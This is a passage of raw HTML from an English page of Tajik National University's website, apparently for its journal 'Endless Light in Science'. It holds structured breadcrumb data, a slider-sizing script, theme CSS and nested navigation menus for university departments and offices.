                    "@id": "https://tnu.tj/index.php/en/main/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tnu.tj/index.php/en/category/ads/",
                    "name": "ads"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-150x150.png" sizes="32x32" />
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<meta name="msapplication-TileImage" content="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #000000;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #313a3f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
</head>

<body class="post-template-default single single-post postid-48359 single-format-standard international-scientific-practical-journal-endless-light-in-science-4 global-block-template-1 white-menu wpb-js-composer js-comp-ver-6.9.0 vc_non_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" style="text-align: justify;">
    <style type="text/css">
        .entry-title {
            text-align: left;
        }
    </style>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
              <ul class="langg" style="margin-top: 10px;">	<li class="lang-item lang-item-37 lang-item-en current-lang lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/international-scientific-practical-journal-endless-light-in-science-4/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/mezhdunarodnyj-nauchnyj-zhurnal-endless-light-in-science/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj no-translation"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/asos/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-an-container"><ul id="menu-header-an" class="td-mobile-main-menu"><li id="menu-item-10199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-10199"><a href="https://tnu.tj/index.php/en/main/">HOME PAGE</a></li>
<li id="menu-item-7465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7465"><a href="#">GENERAL INFORMATION<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7471"><a href="https://tnu.tj/index.php/en/tnu-history/">TNU History<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-40684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40684"><a href="https://tnu.tj/index.php/en/about-tnu/">About TNU</a></li>
	</ul>
</li>
	<li id="menu-item-7470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7470"><a href="https://tnu.tj/index.php/en/tnu-heads/">TNU Heads<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7502"><a href="https://tnu.tj/index.php/en/rector/">Rector</a></li>
		<li id="menu-item-7500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7500"><a href="https://tnu.tj/index.php/en/vice-rectors/">Vice-Rectors</a></li>
		<li id="menu-item-7501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7501"><a href="https://tnu.tj/index.php/en/tnu-academic-council/">TNU Academic Council<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-56219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56219"><a href="https://tnu.tj/index.php/en/member-of-the-council-of-scientists/">Member of the Council of Scientists</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-19867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19867"><a href="https://tnu.tj/index.php/en/basic-documents/">Basic documents</a></li>
	<li id="menu-item-10651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10651"><a href="https://tnu.tj/index.php/en/structure-6/">Structure</a></li>
	<li id="menu-item-10657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10657"><a href="https://tnu.tj/index.php/en/attributes-of-university/">Attributes of University</a></li>
	<li id="menu-item-64560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64560"><a href="https://tnu.tj/index.php/en/library/">Library</a></li>
	<li id="menu-item-80997" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80997"><a href="https://tnu.tj/index.php/en/the-university-in-numbers/">The university in numbers</a></li>
</ul>
</li>
<li id="menu-item-7503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7503"><a href="#">EDUCATION<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7514"><a href="https://tnu.tj/index.php/en/first-vice-rector-for-academic-affairs/">First Vice-Rector for Academic Affairs</a></li>
	<li id="menu-item-52091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52091"><a href="https://tnu.tj/index.php/en/scientific-and-methodological-council-2/">Scientific and Methodological Council</a></li>
	<li id="menu-item-52274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52274"><a href="https://tnu.tj/index.php/en/educational-management/">Educational management<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-52277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52277"><a href="https://tnu.tj/index.php/en/department-of-education-quality-control/">Department of Education Quality Control</a></li>
		<li id="menu-item-52280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52280"><a href="https://tnu.tj/index.php/en/department-of-internship-and-advanced-training/">DEPARTMENT OF INTERNSHIP AND PROFESSIONAL DEVELOPMENT</a></li>
		<li id="menu-item-52283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52283"><a href="https://tnu.tj/index.php/en/lyceum-of-tnu/">Lyceum of TNU</a></li>
	</ul>
</li>
	<li id="menu-item-52046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52046"><a href="https://tnu.tj/index.php/en/center-for-testing-information-technology-and-distance-education/">Center for Testing, Information Technology and Distance Education<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-52049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52049"><a href="https://tnu.tj/index.php/en/department-of-registration-and-statistics/">Department of Registration and Statistics</a></li>
		<li id="menu-item-52052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52052"><a href="https://tnu.tj/index.php/en/divisions-for-the-development-of-computer-programs-and-computer-network-management/">Divisions for the development of computer programs and computer network management</a></li>
		<li id="menu-item-52055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52055"><a href="https://tnu.tj/index.php/en/division-of-computer-classroom-management/">Division of Computer Classroom Management</a></li>
	</ul>
</li>
	<li id="menu-item-52060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52060"><a href="https://tnu.tj/index.php/en/university-wide-departments/">University-Wide Departments<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-52065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52065"><a href="https://tnu.tj/index.php/en/department-of-pedagogic/">Department of Pedagogic</a></li>
		<li id="menu-item-52088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52088"><a href="https://tnu.tj/index.php/en/department-of-theory-of-economics/">Department of Theory of Economics</a></li>
		<li id="menu-item-52071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52071"><a href="https://tnu.tj/index.php/en/department-of-english-language/">Department of English language</a></li>
		<li id="menu-item-52075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52075"><a href="https://tnu.tj/index.php/en/department-of-german-and-french-languages/">Department of German and French Languages</a></li>
		<li id="menu-item-52079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52079"><a href="https://tnu.tj/index.php/en/department-of-physical-education/">Department of Physical Education</a></li>
		<li id="menu-item-52082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52082"><a href="https://tnu.tj/index.php/en/department-of-military-training/">Department of military training</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7572"><a href="#">SCIENCE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7612"><a href="https://tnu.tj/index.php/en/vice-rector-for-science/">Vice-Rector for Science and Innovations</a></li>
	<li id="menu-item-10452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10452"><a href="https://tnu.tj/index.php/en/structure-4/">Structure</a></li>
	<li id="menu-item-80606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80606"><a href="https://tnu.tj/index.php/en/sustainable-development-projects/">SUSTAINABLE DEVELOPMENT PROJECTS</a></li>
</ul>
</li>
<li id="menu-item-7633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7633"><a href="#">EDUCATIONAL WORK<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-79928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79928"><a href="https://tnu.tj/index.php/en/vice-rector-for-educational-work-2/">Vice-Rector for Educational work</a></li>
	<li id="menu-item-10447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10447"><a href="https://tnu.tj/index.php/en/structure-3/">Structure</a></li>
	<li id="menu-item-43606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43606"><a href="https://tnu.tj/index.php/en/department-of-education/">Department of education<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-43609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43609"><a href="https://tnu.tj/index.php/en/department-documents/">Department documents</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7686"><a href="#">INTERNATIONAL RELATIONS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7704"><a href="https://tnu.tj/index.php/en/vice-rector-for-international-relations/">Vice-Rector for international relations</a></li>
	<li id="menu-item-78761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78761"><a href="https://tnu.tj/index.php/en/international-relations-department-of-the-tnu/">International Relations Department of the TNU</a></li>
	<li id="menu-item-10449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10449"><a href="https://tnu.tj/index.php/en/structure-2/">Structure</a></li>
	<li id="menu-item-26936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26936"><a href="https://tnu.tj/index.php/en/extend-3/">EXTEND</a></li>
	<li id="menu-item-69736" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69736"><a href="https://tnu.tj/index.php/en/admission-of-applicants/">Admission of applicants</a></li>
	<li id="menu-item-75482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75482"><a href="https://tnu.tj/index.php/en/bridging-environmental-concerns-societal-needs-and-good-governance-in-central-asian-education-and-employment-sectors/">Bridging Environmental Concerns, Societal Needs, and Good Governance in Central Asian Education and Employment Sectors</a></li>
</ul>
</li>
<li id="menu-item-7762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7762"><a href="#">ECONOMICS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://tnu.tj/index.php/en/vice-rector-for-economics/">Vice-Rector for Economics</a></li>
	<li id="menu-item-7771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7771"><a href="https://tnu.tj/index.php/en/function/">Functions of the economic and social sphere</a></li>
	<li id="menu-item-7770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7770"><a href="https://tnu.tj/index.php/en/structure/">Structure</a></li>
</ul>
</li>
<li id="menu-item-29113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29113"><a href="https://tnu.tj/index.php/en/scientific-journals/">Scientific journals</a></li>
<li id="menu-item-69811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69811"><a href="https://tnu.tj/index.php/en/rector-blog/">Rector blog</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://tnu.tj/index.php/en/main/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-2">
        <ul class="langg">	<li class="lang-item lang-item-37 lang-item-en current-lang lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/international-scientific-practical-journal-endless-light-in-science-4/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/mezhdunarodnyj-nauchnyj-zhurnal-endless-light-in-science/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj no-translation"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/asos/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
      
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-en" class="top-header-menu"><li id="menu-item-8694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-8694"><a href="https://tnu.tj/index.php/en/contacts/">Contacts</a></li>
<li id="menu-item-51182" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51182"><a href="https://www.facebook.com/groups/601621884840925"><i style="font-size:2em;color:#1e73be" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 dashicons dashicons-facebook-alt"></i></a></li>
<li id="menu-item-51181" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51181"><a href="https://www.youtube.com/channel/UC3F6JtxDWqODi9jjge9vx3g"><i style="font-size:2em;color:#dd3333" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 dashicons dashicons-video-alt3"></i></a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://tnu.tj/">
			<img class="td-retina-data"  data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt="" />
			<span class="td-visual-hidden">tnu</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://tnu.tj/">
			<img src="https://tnu.tj/wp-content/uploads/2022/10/main_log.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://tnu.tj/">
			<img class="td-retina-data" data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt=""/>
		</a>
	    </div>
    <div class="menu-header-an-container"><ul id="menu-header-an-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-10199"><a href="https://tnu.tj/index.php/en/main/">HOME PAGE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7465"><a href="#">GENERAL INFORMATION</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7471"><a href="https://tnu.tj/index.php/en/tnu-history/">TNU History</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40684"><a href="https://tnu.tj/index.php/en/about-tnu/">About TNU</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7470"><a href="https://tnu.tj/index.php/en/tnu-heads/">TNU Heads</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7502"><a href="https://tnu.tj/index.php/en/rector/">Rector</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7500"><a href="https://tnu.tj/index.php/en/vice-rectors/">Vice-Rectors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7501"><a href="https://tnu.tj/index.php/en/tnu-academic-council/">TNU Academic Council</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56219"><a href="https://tnu.tj/index.php/en/member-of-the-council-of-scientists/">Member of the Council of Scientists</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19867"><a href="https://tnu.tj/index.php/en/basic-documents/">Basic documents</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10651"><a href="https://tnu.tj/index.php/en/structure-6/">Structure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10657"><a href="https://tnu.tj/index.php/en/attributes-of-university/">Attributes of University</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-64560"><a href="https://tnu.tj/index.php/en/library/">Library</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80997"><a href="https://tnu.tj/index.php/en/the-university-in-numbers/">The university in numbers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7503"><a href="#">EDUCATION</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7514"><a href="https://tnu.tj/index.php/en/first-vice-rector-for-academic-affairs/">First Vice-Rector for Academic Affairs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52091"><a href="https://tnu.tj/index.php/en/scientific-and-methodological-council-2/">Scientific and Methodological Council</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-52274"><a href="https://tnu.tj/index.php/en/educational-management/">Educational management</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52277"><a href="https://tnu.tj/index.php/en/department-of-education-quality-control/">Department of Education Quality Control</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52280"><a href="https://tnu.tj/index.php/en/department-of-internship-and-advanced-training/">DEPARTMENT OF INTERNSHIP AND PROFESSIONAL DEVELOPMENT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52283"><a href="https://tnu.tj/index.php/en/lyceum-of-tnu/">Lyceum of TNU</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-52046"><a href="https://tnu.tj/index.php/en/center-for-testing-information-technology-and-distance-education/">Center for Testing, Information Technology and Distance Education</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52049"><a href="https://tnu.tj/index.php/en/department-of-registration-and-statistics/">Department of Registration and Statistics</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52052"><a href="https://tnu.tj/index.php/en/divisions-for-the-development-of-computer-programs-and-computer-network-management/">Divisions for the development of computer programs and computer network management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52055"><a href="https://tnu.tj/index.php/en/division-of-computer-classroom-management/">Division of Computer Classroom Management</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-52060"><a href="https://tnu.tj/index.php/en/university-wide-departments/">University-Wide Departments</a>
	<ul class="sub-menu">
